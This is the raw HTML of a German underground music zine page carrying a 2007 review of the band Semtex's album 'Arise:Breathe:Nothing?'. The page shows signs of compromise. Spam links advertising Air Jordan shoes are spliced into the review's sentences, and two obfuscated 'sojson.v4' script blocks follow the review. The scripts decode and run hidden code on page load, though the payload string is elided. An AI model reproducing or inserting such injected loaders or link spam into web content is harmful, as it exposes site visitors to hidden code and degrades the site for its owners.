.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, .bypostauthor .mh-comment-meta, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #38400a; }
.mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .mh-comment-meta-author:after, .mh-comment-meta-links .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #38400a; }
.mh-subheader, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget .search-form, .mh-tab-button, .mh-tab-content, .mh-nip-widget, .mh-magazine-facebook-page-widget, .mh-social-widget, .mh-posts-horizontal-widget, .mh-ad-spot { background: #121502; }
.mh-tab-post-item { border-color: rgba(255, 255, 255, 0.3); }
.mh-tab-comment-excerpt { background: rgba(255, 255, 255, 0.6); }
body, a, blockquote, blockquote cite, .post .entry-title, .page-title, .entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .wp-caption-text, #respond .comment-reply-title, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout7 .mh-widget-title, .mh-widget-layout8 .mh-widget-title, .mh-slider-layout4 .mh-slider-caption, .mh-slider-layout4 .mh-slider-caption a, .mh-slider-layout4 .mh-slider-caption a:hover { color: #94a541; }
#mh-mobile .mh-header-nav li:hover a, .mh-main-nav li a, .mh-extra-nav li:hover a, .mh-footer-nav li:hover a, .mh-social-nav li:hover .fa-mh-social, .mh-main-nav-wrap .slicknav_menu a, .mh-main-nav-wrap .slicknav_menu a:hover, .entry-tags a, .mh-slider-caption, .mh-slider-caption a, .mh-slider-caption a:hover, .mh-spotlight-widget, #mh-mobile .mh-spotlight-widget a, #mh-mobile .mh-spotlight-widget a:hover, .mh-spotlight-widget .mh-spotlight-meta, .mh-posts-stacked-title a, .mh-posts-stacked-title a:hover, .mh-posts-lineup-widget a, .mh-posts-lineup-widget a:hover, .mh-posts-lineup-caption, .mh-footer-widget .mh-tabbed-widget, .mh-footer-widget .mh-tabbed-widget a, .mh-footer-widget .mh-tabbed-widget a:hover, .mh-author-bio-title, .mh-author-bio-text, .mh-social-widget .fa-mh-social, .mh-footer, .mh-footer a, .mh-footer a:hover, .mh-footer .mh-meta, .mh-footer .mh-meta a, .mh-footer .mh-meta a:hover, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout1 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout3 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout7 .mh-widget-title.mh-footer-widget-title a, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title, .mh-widget-layout8 .mh-widget-title.mh-footer-widget-title a, .mh-copyright, .mh-copyright a, .mh-copyright a:hover, .tagcloud a, .mh-tabbed-widget .tagcloud a, input[type=submit]:hover, #infinite-handle span:hover { color: #e9efce; }
.mh-main-nav-wrap .slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-top li a, .mh-wide-layout .mh-header-nav-bottom li a, .mh-main-nav li:hover > a, .mh-footer-nav li a, .mh-social-nav-top .fa-mh-social, .mh-wide-layout .mh-social-nav-bottom .fa-mh-social, .slicknav_nav a, .slicknav_nav a:hover, .slicknav_nav .slicknav_item:hover, .slicknav_menu .slicknav_menutxt, .mh-header-date-top, .mh-wide-layout .mh-header-date-bottom, .mh-ticker-title, .mh-boxed-layout .mh-ticker-item-top a, .mh-wide-layout .mh-ticker-item a, .mh-subheading, .entry-tags .fa, .entry-tags a:hover, .mh-content .current, .page-numbers:hover, .pagelink, a:hover .pagelink, .mh-back-to-top, .mh-back-to-top:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout2 .mh-widget-title a, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-widget-title a, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout5 .mh-widget-title a, .mh-widget-layout6 .mh-widget-title, .mh-widget-layout6 .mh-widget-title a, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-footer-widget .mh-author-bio-title, .mh-footer-widget .mh-author-bio-text, .mh-social-widget li:hover .fa-mh-social, .mh-footer-widget .mh-social-widget .fa-mh-social, #mh-mobile .mh-tab-button.active, .mh-tab-button.active:hover, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-meta, .mh-posts-stacked-meta a, .mh-posts-stacked-meta a:hover, input[type=submit], #infinite-handle span { color: #e9efce; }
.slicknav_menu .slicknav_icon-bar { background: #e9efce; }
.mh-header-nav-bottom li a, .mh-social-nav-bottom .fa-mh-social, .mh-boxed-layout .mh-ticker-item-bottom a, .mh-header-date-bottom, .page-numbers, a .pagelink, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout3 .mh-widget-title a, .mh-tabbed-widget, .mh-tabbed-widget a, .mh-posts-horizontal-title a { color: #e9efce; }
.mh-meta, .mh-meta a, .mh-breadcrumb, .mh-breadcrumb a, .mh-user-data, .widget_rss .rss-date, .widget_rss cite { color: #e9efce; }
.entry-content a, .mh-comment-content a { color: #607c0f; }
a:hover, .entry-content a:hover, .mh-comment-content a:hover, #respond a:hover, .mh-meta a:hover, .mh-breadcrumb a:hover, .mh-tabbed-widget a:hover { color: #bfd748; }
</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #000000; }
</style>
	<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.eternitymagazin.de/wp-content/images/2018/11/cropped-e-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.imageborder {   border-width: 1.5px;   border-color: #474747;   border-style: solid; } 		</style>
		</head>
<body id="mh-mobile" class="post-template-default single single-post postid-9113 single-format-standard custom-background mh-boxed-layout mh-right-sb mh-loop-layout1 mh-widget-layout1" itemscope="itemscope" itemtype="http://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-nav-mobile clearfix"></div>
	<div class="mh-preheader">
    	<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-top-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-top">
							<form role="search" method="get" class="search-form" action="https://www.eternitymagazin.de/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suchen …" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suchen" />
			</form>						</aside>
									</div>
					</div>
	</div>
<header class="mh-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
	<div class="mh-container mh-container-inner clearfix">
		<div class="mh-custom-header clearfix">
<div class="mh-header-columns mh-row clearfix">
<div class="mh-col-1-1 mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="http://schema.org/Brand">
<style type="text/css" id="mh-header-css">.mh-header-title, .mh-header-tagline { color: #bfd748; }</style>
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://www.eternitymagazin.de/" title="ETERNITY Magazin" rel="home">
<h2 class="mh-header-title">ETERNITY Magazin</h2>
<h3 class="mh-header-tagline">underground music zine</h3>
</a>
</div>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
			<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-26726" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26726"><a href="https://www.eternitymagazin.de/category/news/">News</a></li>
<li id="menu-item-26727" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-26727"><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a>
<ul class="sub-menu">
	<li id="menu-item-26728" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-26728"><a href="https://www.eternitymagazin.de/category/reviews/audio/">Audio</a></li>
	<li id="menu-item-26735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26735"><a href="https://www.eternitymagazin.de/category/reviews/soundcheck/">Soundcheck</a></li>
	<li id="menu-item-26733" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26733"><a href="https://www.eternitymagazin.de/category/reviews/magazine-reviews/">Magazine</a></li>
	<li id="menu-item-26729" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26729"><a href="https://www.eternitymagazin.de/category/reviews/buecher/">Bücher</a></li>
	<li id="menu-item-26731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26731"><a href="https://www.eternitymagazin.de/category/reviews/hoerbuecher/">Hörbücher</a></li>
	<li id="menu-item-26738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26738"><a href="https://www.eternitymagazin.de/category/reviews/video/">Video</a></li>
	<li id="menu-item-26730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26730"><a href="https://www.eternitymagazin.de/category/reviews/filme/">Filme</a></li>
	<li id="menu-item-26736" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26736"><a href="https://www.eternitymagazin.de/category/reviews/spiele/">Spiele</a></li>
	<li id="menu-item-26737" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26737"><a href="https://www.eternitymagazin.de/category/reviews/stilbrecher/">Stilbrecher</a></li>
	<li id="menu-item-26734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26734"><a href="https://www.eternitymagazin.de/category/reviews/short-cuts/">Short Cuts</a></li>
</ul>
</li>
<li id="menu-item-26722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26722"><a href="https://www.eternitymagazin.de/category/berichte/">Berichte</a>
<ul class="sub-menu">
	<li id="menu-item-26724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26724"><a href="https://www.eternitymagazin.de/category/berichte/interviews/">Interviews</a></li>
	<li id="menu-item-26723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26723"><a href="https://www.eternitymagazin.de/category/berichte/artikel/">Artikel</a></li>
	<li id="menu-item-26725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26725"><a href="https://www.eternitymagazin.de/category/berichte/konzerte/">Konzerte</a></li>
</ul>
</li>
<li id="menu-item-26739" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-26739"><a href="https://www.eternitymagazin.de/category/specials/">Specials</a>
<ul class="sub-menu">
	<li id="menu-item-26740" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26740"><a href="https://www.eternitymagazin.de/category/specials/7-songs/">7 Songs</a></li>
	<li id="menu-item-26744" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26744"><a href="https://www.eternitymagazin.de/category/specials/kolumne/">Kolumne</a></li>
	<li id="menu-item-26743" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26743"><a href="https://www.eternitymagazin.de/category/specials/hypnosis-special/">Hypnosis Special</a></li>
	<li id="menu-item-26741" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26741"><a href="https://www.eternitymagazin.de/category/specials/crossfire/">Crossfire</a></li>
	<li id="menu-item-26742" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26742"><a href="https://www.eternitymagazin.de/category/specials/das-blitzgesprach/">Das Blitzgespräch</a></li>
	<li id="menu-item-29526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29526"><a href="https://www.eternitymagazin.de/category/specials/kreuzwortraetsel/">Kreuzworträtsel</a></li>
</ul>
</li>
<li id="menu-item-26745" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26745"><a href="https://www.eternitymagazin.de/category/specials/podcast/">Podcast</a></li>
<li id="menu-item-26746" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26746"><a href="https://www.eternitymagazin.de/category/specials/printmagazin/">Printmagazin</a></li>
<li id="menu-item-26748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-26748"><a href="https://www.eternitymagazin.de/impressum/">Kontakt</a>
<ul class="sub-menu">
	<li id="menu-item-26749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26749"><a href="https://www.eternitymagazin.de/impressum/">Impressum</a></li>
	<li id="menu-item-26750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26750"><a href="https://www.eternitymagazin.de/datenschutzerklaerung/">Datenschutzerklärung</a></li>
	<li id="menu-item-26747" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26747"><a href="https://www.eternitymagazin.de/category/team/">Team</a></li>
</ul>
</li>
</ul></div>		</nav>
	</div>
	</header>
	<div class="mh-subheader">
		<div class="mh-container mh-container-inner mh-row clearfix">
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<nav class="mh-social-icons mh-social-nav mh-social-nav-bottom clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
							<div class="menu-social-media-container"><ul id="menu-social-media" class="menu"><li id="menu-item-26718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26718"><a href="https://www.facebook.com/EternityMagazin/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-26719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26719"><a href="https://twitter.com/EternityMagazin"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-26720" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26720"><a href="https://www.instagram.com/eternitymagazin.de/"><i class="fa fa-mh-social"></i><span class="screen-reader-text">Instagram</span></a></li>
</ul></div>						</nav>
									</div>
					</div>
	</div>
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.eternitymagazin.de" itemprop="url"><span itemprop="title">Startseite</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><a href="https://www.eternitymagazin.de/category/reviews/">Reviews</a><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://www.eternitymagazin.de/category/reviews/audio/" itemprop="url"><span itemprop="title">Audio</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>Semtex &#8222;Arise:Breathe:Nothing?&#8220; 6/6</nav>
<article id="post-9113" class="post-9113 post type-post status-publish format-standard hentry category-audio tag-semtex">
	<header class="entry-header clearfix"><h1 class="entry-title">Semtex &#8222;Arise:Breathe:Nothing?&#8220; 6/6</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://www.eternitymagazin.de/2007/01/">07.01.2007</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://www.eternitymagazin.de/author/danny-b-helm/">Danny B Helm</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://www.eternitymagazin.de/category/reviews/audio/" rel="category tag">Audio</a></span>
</p>
	</header>
		<div class="entry-content single-content-main clearfix"><p>Ruuf Records<br />
Bewertung <a class="keys_words" href="/ddchhdshop">air jordan 23 howard university pe</a>: 6/6<br />
Spielzeit:<br />
Songs: 0</p>
<p>Semtex schicken nach fast 3 Jahren und über 80 (!) Konzerten ihre neueste Veröffentlichung, die Semtex „New-Sub-Core“ nennen. Neben Elementeinflüssen von System of a Down und Linkin Park setzen Semtex ein rockig – groovendes Gemisch aus dem riesigen Nu Metal / Emo Core Genre zu einem sehr eigenen Stil. Songs wie „Balls to the Wall“, „Fragment of the Sun“ rocken sofort und dürften die hüpfende Festival Crowd 2007 ordentlich bannen . Bei dem balladesk – psychedelischem Song „Iris <a class="keys_words" href="/ddciipshop">air jordan 13 black flint</a>“ baute man um die Shouts von Sänger Joki auch weiblichen Gesang, der stark an Björk/Tapping the Vein erinnert und verhilft dem Stück zum emotionalem Ausbruch. Eigens für „Continue in the Venue“ sampelte man sogar die Crowd bei einem Konzert.<br />
Nahezu jeder Song hat Dauerrotationscharakter <a class="keys_words" href="https://turismo.cadiz.es/efdbcelshop/air-jordan-melo-3-white-version-2007/">Air dunk jordan Melo 3 White Version 2007 &#8211; TurismoShops &#8211; Комбинезон зимний nike dunk jordan</a>. Ich bin mir absolut sicher, dass wir von dieser Band auf so manchem Musikkanal noch hören/sehen werden! Rundum ein gelungenes Werk, an dem es nichts zu bemängeln gibt. Wahrlich explosiv dieses Album wie es der Bandname schon verrät.<br />
www.Semtex1.de</p>
<p><script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Ähnliche Beiträge:</h3><ol>
<li><a href="https://www.eternitymagazin.de/nordafrost-north-arise-46/" rel="bookmark" title="Nordafrost &#8222;North Arise&#8220; 4/6">Nordafrost &#8222;North Arise&#8220; 4/6</a></li>
<li><a href="https://www.eternitymagazin.de/arise-timeless-aeons-46/" rel="bookmark" title="Arise &#8222;Timeless aeons&#8220; 4/6">Arise &#8222;Timeless aeons&#8220; 4/6</a></li>
<li><a href="https://www.eternitymagazin.de/arise-kings-of-the-cloned-generation-46/" rel="bookmark" title="Arise &#8222;Kings of the Cloned Generation&#8220; 4/6">Arise &#8222;Kings of the Cloned Generation&#8220; 4/6</a></li>
<li><a href="https://www.eternitymagazin.de/core-through-chaos-and-dishrmaony/" rel="bookmark" title="Core &#8222;Through chaos and dishrmaony&#8220;">Core &#8222;Through chaos and dishrmaony&#8220;</a></li>
</ol>
</div>
<script>['sojson.v4']["filter"]["constructor"](((['sojson.v4']+[])["constructor"]['fromCharCode']['apply'](null,"[base64]"['split'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><div class="mh-social-bottom">
<div class="mh-share-buttons clearfix">
	<a class="mh-facebook" href="#" onclick="window.open('https://www.facebook.com/sharer.php?u=https://www.eternitymagazin.de/semtex-arisebreathenothing-66/&t=Semtex &#8222;Arise:Breathe:Nothing?&#8220; 6/6', 'facebookShare', 'width=626,height=436'); return false;" title="Auf Facebook teilen">
		<span class="mh-share-button"><i class="fa fa-facebook"></i></span>
	</a>
	<a class="mh-twitter" href="#" onclick="window.open('https://twitter.com/share?text=Semtex &#8222;Arise:Breathe:Nothing?&#8220; 6/6 -&url=https://www.eternitymagazin.de/semtex-arisebreathenothing-66/', 'twitterShare', 'width=626,height=436'); return false;" title="Diesen Artikel twittern">
		<span class="mh-share-button"><i class="fa fa-twitter"></i></span>
	</a>
	<a class="mh-pinterest" href="#" onclick="window.open('https://pinterest.com/pin/create/button/?url=https://www.eternitymagazin.de/semtex-arisebreathenothing-66/&media=&description=Semtex &#8222;Arise:Breathe:Nothing?&#8220; 6/6', 'pinterestShare', 'width=750,height=350'); return false;" title="Auf Pinterest teilen">
		<span class="mh-share-button"><i class="fa fa-pinterest"></i></span>
	</a>
		<a class="mh-email" href="mailto:?subject=Semtex &#8222;Arise:Breathe:Nothing?&#8220; 6/6&amp;body=https://www.eternitymagazin.de/semtex-arisebreathenothing-66/" title="Diesen Artikel an einen Freund senden" target="_blank">
		<span class="mh-share-button"><i class="fa fa-envelope-o"></i></span>
	</a>
</div></div>
	</div></article><nav class="mh-post-nav mh-row clearfix" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-prev">
<a href="https://www.eternitymagazin.de/pull-dead-aloha-from-hell-46/" rel="prev"><span>Vorheriger</span><p>Pull Dead &#8222;Aloha from Hell&#8220; 4/6</p></a></div>
<div class="mh-col-1-2 mh-post-nav-item mh-post-nav-next">
<a href="https://www.eternitymagazin.de/faith-and-fire-accelerator-46/" rel="next"><span>Nächster</span><p>Faith And Fire &#8222;Accelerator&#8220; 4/6</p></a></div>
</nav>
		<h4 id="mh-comments" class="mh-widget-title mh-comment-form-title">
			<span class="mh-widget-title-inner">
				Hinterlasse jetzt einen Kommentar			</span>
		</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Kommentar hinterlassen</h3><form action="https://www.eternitymagazin.de/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">E-Mail Adresse wird nicht ver&ouml;ffentlicht.</p><p class="comment-form-comment"><label for="comment">Kommentar</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name</label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">E-Mail</label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Webseite</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar abschicken" /> <input type='hidden' name='comment_post_ID' value='9113' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
		
	
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
		
	<div id="widget_mustread" class="mh-widget widget_mustread">
 <h4 class="mh-widget-title"><span class="mh-widget-title-inner">Zufallszitat</span></h4>
    
    
    <div class="zitat">
        <h4><a href="https://www.eternitymagazin.de/treasure-hunt-the-last-hangmen-mit-verlosung/">"Wer auf fett groovende Highspeedmucke steht sollte zuschlagen und sich das volle Brett geben."</a></h4>
        <div>- The Last Hangmen -</div>
        <a class="more" href="https://www.eternitymagazin.de/treasure-hunt-the-last-hangmen-mit-verlosung/" title="zum Treasure Hunt: The Last Hangmen (mit Verlosung)">Artikel lesen »</a>
    </div>

    
</div>		
	<div id="archives-3" class="mh-widget widget_archive"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Eternity Artikelarchiv</span></h4>		<label class="screen-reader-text" for="archives-dropdown-3">Eternity Artikelarchiv</label>
		<select id="archives-dropdown-3" name="archive-dropdown">
			
			<option value="">Monat auswählen</option>
				<option value='https://www.eternitymagazin.de/2025/10/'> Oktober 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/07/'> Juli 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/06/'> Juni 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2025/05/'> Mai 2025 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/12/'> Dezember 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/06/'> Juni 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/04/'> April 2024 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2024/02/'> Februar 2024 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2024/01/'> Januar 2024 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/10/'> Oktober 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/08/'> August 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/06/'> Juni 2023 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2023/04/'> April 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/03/'> März 2023 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2023/02/'> Februar 2023 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2022/12/'> Dezember 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/11/'> November 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/10/'> Oktober 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/09/'> September 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/08/'> August 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/07/'> Juli 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2022/06/'> Juni 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/05/'> Mai 2022 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2022/04/'> April 2022 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2022/03/'> März 2022 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2022/01/'> Januar 2022 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/12/'> Dezember 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/11/'> November 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/10/'> Oktober 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/09/'> September 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/08/'> August 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/07/'> Juli 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/06/'> Juni 2021 &nbsp;(1)</option>
	<option value='https://www.eternitymagazin.de/2021/05/'> Mai 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/04/'> April 2021 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2021/03/'> März 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/02/'> Februar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2021/01/'> Januar 2021 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/12/'> Dezember 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/11/'> November 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/10/'> Oktober 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/09/'> September 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/08/'> August 2020 &nbsp;(5)</option>
	<option value='https://www.eternitymagazin.de/2020/07/'> Juli 2020 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2020/06/'> Juni 2020 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2020/05/'> Mai 2020 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2020/04/'> April 2020 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2020/03/'> März 2020 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2020/02/'> Februar 2020 &nbsp;(8)</option>
	<option value='https://www.eternitymagazin.de/2020/01/'> Januar 2020 &nbsp;(65)</option>
	<option value='https://www.eternitymagazin.de/2019/12/'> Dezember 2019 &nbsp;(2)</option>
	<option value='https://www.eternitymagazin.de/2019/11/'> November 2019 &nbsp;(3)</option>
	<option value='https://www.eternitymagazin.de/2019/10/'> Oktober 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/09/'> September 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/08/'> August 2019 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2019/07/'> Juli 2019 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2019/06/'> Juni 2019 &nbsp;(4)</option>
	<option value='https://www.eternitymagazin.de/2019/05/'> Mai 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2019/04/'> April 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/03/'> März 2019 &nbsp;(9)</option>
	<option value='https://www.eternitymagazin.de/2019/02/'> Februar 2019 &nbsp;(6)</option>
	<option value='https://www.eternitymagazin.de/2019/01/'> Januar 2019 &nbsp;(7)</option>
	<option value='https://www.eternitymagazin.de/2018/12/'> Dezember 2018 &nbsp;(25)</option>
	<option value='https://www.eternitymagazin.de/2018/11/'> November 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/10/'> Oktober 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/09/'> September 2018 &nbsp;(13)</option>
	<option value='https://www.eternitymagazin.de/2018/08/'> August 2018 &nbsp;(16)</option>
	<option value='https://www.eternitymagazin.de/2018/07/'> Juli 2018 &nbsp;(11)</option>
	<option value='https://www.eternitymagazin.de/2018/06/'> Juni 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/05/'> Mai 2018 &nbsp;(69)</option>
	<option value='https://www.eternitymagazin.de/2018/04/'> April 2018 &nbsp;(10)</option>
	<option value='https://www.eternitymagazin.de/2018/03/'> März 2018 &nbsp;(20)</option>
